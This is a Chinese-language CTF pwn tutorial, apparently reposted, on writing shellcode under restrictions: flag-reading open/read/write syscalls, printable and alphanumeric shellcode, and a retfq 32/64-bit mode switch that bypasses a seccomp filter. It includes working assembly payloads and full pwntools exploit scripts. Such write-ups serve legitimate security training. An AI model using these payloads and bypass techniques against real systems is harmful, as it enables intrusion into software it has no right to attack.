
title: shellcode 的艺术tags: pwn这里总结一下shellcode的各种类型一、直接调用# 2019-11-01 10:11:49 Author: xz.aliyun.com(查看原文) 阅读量:242 收藏
title: shellcode 的艺术
tags: pwn
这里总结一下shellcode的各种类型
一、直接调用
#include <stdio.h> int main(int argc, char const *argv[]) { char s[0x500]; gets(s); ((void(*)(void))s)(); return 0; }
直接执行shellcode,考查对shellcode的编写能力,pwntool可以直接生成shellcraft.sh(),没什么难度
二、禁用了system
参考pwnable.tw的orw,这种不能直接get shell,但是可以编写shellcode实现fp = open("flag") ,read(fp,buf,0x30),write(1,buf,0x30)来读取flag
#32位 payload = ''' /*fp = open("/home/orw/flag")*/ push 0x00006761 push 0x6c662f77 push 0x726f2f65 push 0x6d6f682f mov eax,0x5 mov ebx,esp xor ecx,ecx int 0x80 /*read(fd,buf,0x100)*/ mov ebx,eax mov ecx,esp mov edx,0x30 mov eax,0x3 int 0x80 /*write(1,buf,0x100)*/ mov ebx,0x1 mov eax,0x4 int 0x80 '''
三、限制字符
像这样的
// gcc -m64 -z execstack -fPIE -pie -z now chall3.c -o chall3 int main() { char buf[0x400]; int n, i; n = read(0, buf, 0x400); if (n <= 0) return 0; for (i = 0; i < n; i++) { if(buf[i] < 32 || buf[i] > 126) return 0; } ((void(*)(void))buf)(); }
限制了shellcode为可打印字符,也就是说现在的shellcode中不能出现不可见字符,那么能用的汇编语句就大大减少了,如32位的int 0x80,64位的syscall都不能直接输入,那怎么办呢,参考大牛的总结,此类题目可用到的汇编指令如下 :
1.数据传送:
push/pop eax…
pusha/popa
2.算术运算:
inc/dec eax…
sub al, 立即数
sub byte ptr [eax… + 立即数], al dl…
sub byte ptr [eax… + 立即数], ah dh…
sub dword ptr [eax… + 立即数], esi edi
sub word ptr [eax… + 立即数], si di
sub al dl…, byte ptr [eax… + 立即数]
sub ah dh…, byte ptr [eax… + 立即数]
sub esi edi, dword ptr [eax… + 立即数]
sub si di, word ptr [eax… + 立即数]
3.逻辑运算:
and al, 立即数
and dword ptr [eax… + 立即数], esi edi
and word ptr [eax… + 立即数], si di
and ah dh…, byte ptr [ecx edx… + 立即数]
and esi edi, dword ptr [eax… + 立即数]
and si di, word ptr [eax… + 立即数]
xor al, 立即数
xor byte ptr [eax… + 立即数], al dl…
xor byte ptr [eax… + 立即数], ah dh…
xor dword ptr [eax… + 立即数], esi edi
xor word ptr [eax… + 立即数], si di
xor al dl…, byte ptr [eax… + 立即数]
xor ah dh…, byte ptr [eax… + 立即数]
xor esi edi, dword ptr [eax… + 立即数]
xor si di, word ptr [eax… + 立即数]
4.比较指令:
cmp al, 立即数
cmp byte ptr [eax… + 立即数], al dl…
cmp byte ptr [eax… + 立即数], ah dh…
cmp dword ptr [eax… + 立即数], esi edi
cmp word ptr [eax… + 立即数], si di
cmp al dl…, byte ptr [eax… + 立即数]
cmp ah dh…, byte ptr [eax… + 立即数]
cmp esi edi, dword ptr [eax… + 立即数]
cmp si di, word ptr [eax… + 立即数]
5.转移指令:
push 56h
pop eax
cmp al, 43h
jnz lable
<=> jmp lable
6.交换al, ah
push eax
xor ah, byte ptr [esp] // ah ^= al
xor byte ptr [esp], ah // al ^= ah
xor ah, byte ptr [esp] // ah ^= al
pop eax
7.清零:
push 44h
pop eax
sub al, 44h ; eax = 0
push esi
push esp
pop eax
xor [eax], esi ; esi = 0所以考查的是我们用上面有限的汇编指令编写出可用的shellcode,基本思想:mov a,b 用 push b;pop a替换;而像int 0x80 ; syscall这种则通过xor sub and inc dec运算来操作shellcode使之变成我们要的指令;
参数题目pwnable.tw的death_note 具体wp
不过还是有工具可以生成可打印shellcode
x86可以msf内置的encoder,x64用github上的shellcode_encoder
但是个人觉得,,工具有点局限,并不是万能的
四、字符限制范围更小
上面的字符限制还是可见字符,但是还可以继续限制到[A-Z],[a-z],[0-9]也就是字母和数字
像这样
// gcc -m32 -z execstack -fPIE -pie -z now chall2.c -o chall2 int main() { char buf[0x200]; int n, i; n = read(0, buf, 0x200); if (n <= 0) return 0; for (i = 0; i < n; i++) { if(!((buf[i] >= 65 && buf[i] <= 90) || (buf[i] >= 48 && buf[i] <= 57))) return 0; } ((void(*)(void))buf)(); }
这是中科大校赛上的一题,同样可以用msf生成符合的shellcode
exp:
from pwn import * context.log_level = 'debug' # p = process('./chall2') p = remote("202.38.93.241","10002") p.recvuntil("token: ") p.sendline("747:MEUCIBfqi0tiRKDbsSHczXVE7bwl3E2tvvYq46DisJi/LvE7AiEApxxz/mPdbr8kKbWmMtN4g6M17oOXTKJhGbZSYH43TAw=") pause() p.send("PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJIBJTK0XZ9V2U62HFMBCMYJGRHFORSE8EP2HFO3R3YBNLIJC1BZHDHS05PS06ORB2IRNFOT3RH30PWF3MYKQXMK0AA") p.interactive()
五、禁用了system和open
这种情况在2018-XNUCA-steak中出现,具体程序漏洞的分析可以参考看雪上面大佬的:https://bbs.pediy.com/thread-250635.htm
https://bbs.pediy.com/thread-249556.htm
这里主要介绍在shellcode的编写:其主要思想就是通过调用32位的open来绕过,因为程序只是对64位的代码做限制,而通过写32位的shellcode能到达到open的目的,以32位的模式运行。
(骚操作,通过retfq切换模式),下面会以一道倒是来详细分析这种做法。
六、禁用了system和open,还限制了shellcode字符
这种情况可以说是我目前见到的最恶心的shellcode了,这就是来自ex师傅的shellcode题目
接下来详细分析一下这道题
$ seccomp-tools dump ./shellcode
---------- Shellcode ----------
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000000 A = sys_number
0001: 0x15 0x06 0x00 0x00000005 if (A == fstat) goto 0008
0002: 0x15 0x05 0x00 0x00000025 if (A == alarm) goto 0008
0003: 0x15 0x04 0x00 0x00000001 if (A == write) goto 0008
0004: 0x15 0x03 0x00 0x00000000 if (A == read) goto 0008
0005: 0x15 0x02 0x00 0x00000009 if (A == mmap) goto 0008
0006: 0x15 0x01 0x00 0x000000e7 if (A == exit_group) goto 0008
0007: 0x06 0x00 0x00 0x00000000 return KILL
0008: 0x06 0x00 0x00 0x7fff0000 return ALLOW查看一下沙箱发现,只允许6个函数,但是没有open,不过有mmap,并不知道有什么用,先放着
IDA看一下程序
for ( i = 0; i < v4; ++i ) { if ( *(_BYTE *)(i + 9LL) <= 31 || *(_BYTE *)(i + 9LL) == 127 ) { __asm { syscall; LINUX - sys_write } goto LABEL_10; } } MEMORY[9](0LL, 9LL, 4096LL, a4, 0xFFFFFFFFLL, 0LL);
这里对输入进行检测,只能在可见字符范围
所以,我们要用这有限的输入,有限的函数cat flag
在这里我们要先知道,程序是怎么知道要以64位模式运行还是以32位模式运行的;寄存器中有一个cs寄存器,cs = 0x23代表32位模式,cs = 0x33代表64位模式,而cs寄存器就是通过上面提到的retfq汇编指令来修改,具体怎么修改?

retfq有两步操作,ret以及set cs,所以执行retfq会跳转到rsp同时将cs设置为[rsp+0x8],我们只需要事先在ret位置写入32位的shellcode就可以执行了,但是这里有一点需要注意的是,retfq跳转过去的时候程序已经切换成了32位模式,所以地址解析也是以32位的规则来的,所以原先的rsp = 0x7ffe530d01b8会被解析成esp = 0x530d01b8

所以在跳转过去后要先平衡好esp的地址,不能直接执行push ...
还有就是这个返回地址0x40404040怎么来的,这就用到了mmap函数了,因为shellcode是写到栈上面的,如果把32位的shellcode在栈上的话,因为64位的栈地址长度比32位的长,所以32位模式下是无法解析出64位的栈地址的,retfq时就会crash掉,所以这里需要先调用mmap申请出一段适合32位的地址来存32位shellcode,mmap(0x40404040,0x7e,7,34,0,0)

走到这一步这道题基本完成了,我一开始的想法是直接调用32位下的read,write把flag打印出来,但是发现是bad system call,无法调用,所以还得回到64位模式下调用,再调用一次retfq


这里需要先把open的返回值保存到别的寄存器,因为在retfq回64位模式的时候会影响到rax
最后就read,write打印出来就OK啦!
整体思路:
1、用可见字符编写shellcode 调用mmap申请地址,调用read读入32位shellcode
2、同时构造用retfq切换到32位模式,跳转到32位shellcode 位置
3、按照32位规则调用fp = open("flag")
4、保存open函数返回的fp指针,再次调用retfq切换回64模式,跳转到64位shellcode位置
5、执行read,write打印flagexp:
#coding:utf-8 from pwn import * context.log_level = 'debug' p = process('./shellcode') # p = remote("nc.eonew.cn","10011") p.recvuntil("shellcode: ") append_x86 = ''' push ebx pop ebx ''' shellcode_x86 = ''' /*fp = open("flag")*/ mov esp,0x40404140 push 0x67616c66 push esp pop ebx xor ecx,ecx mov eax,5 int 0x80 mov ecx,eax ''' shellcode_flag = ''' push 0x33 push 0x40404089 retfq /*read(fp,buf,0x70)*/ mov rdi,rcx mov rsi,rsp mov rdx,0x70 xor rax,rax syscall /*write(1,buf,0x70)*/ mov rdi,1 mov rax,1 syscall ''' shellcode_x86 = asm(shellcode_x86) shellcode_flag = asm(shellcode_flag,arch = 'amd64',os = 'linux') shellcode = '' append = ''' push rdx pop rdx ''' # 0x40404040 为32位shellcode地址 shellcode_mmap = ''' /*mmap(0x40404040,0x7e,7,34,0,0)*/ push 0x40404040 /*set rdi*/ pop rdi push 0x7e /*set rsi*/ pop rsi push 0x40 /*set rdx*/ pop rax xor al,0x47 push rax pop rdx push 0x40 /*set r8*/ pop rax xor al,0x40 push rax pop r8 push rax /*set r9*/ pop r9 /*syscall*/ push rbx pop rax push 0x5d pop rcx xor byte ptr[rax+0x31],cl push 0x5f pop rcx xor byte ptr[rax+0x32],cl push 0x22 /*set rcx*/ pop rcx push 0x40/*set rax*/ pop rax xor al,0x49 ''' shellcode_read = ''' /*read(0,0x40404040,0x70)*/ push 0x40404040 pop rsi push 0x40 pop rax xor al,0x40 push rax pop rdi xor al,0x40 push 0x70 pop rdx push rbx pop rax push 0x5d pop rcx xor byte ptr[rax+0x57],cl push 0x5f pop rcx xor byte ptr[rax+0x58],cl push rdx pop rax xor al,0x70 ''' shellcode_retfq = ''' push rbx pop rax xor al,0x40 push 0x72 pop rcx xor byte ptr[rax+0x40],cl push 0x68 pop rcx xor byte ptr[rax+0x40],cl push 0x47 pop rcx sub byte ptr[rax+0x41],cl push 0x48 pop rcx sub byte ptr[rax+0x41],cl push rdi push rdi push 0x23 push 0x40404040 pop rax push rax ''' shellcode += shellcode_mmap shellcode += append shellcode += shellcode_read shellcode += append shellcode += shellcode_retfq shellcode += append shellcode = asm(shellcode,arch = 'amd64',os = 'linux') print hex(len(shellcode)) # pause() gdb.attach(p,"b *0x40027f\nb*0x4002eb\nc\nc\nsi\n") p.sendline(shellcode) pause() p.sendline(shellcode_x86 + 0x29*'\x90' + shellcode_flag) p.interactive()
最后ex师傅牛逼!
如有侵权请联系:admin#unsafe.sh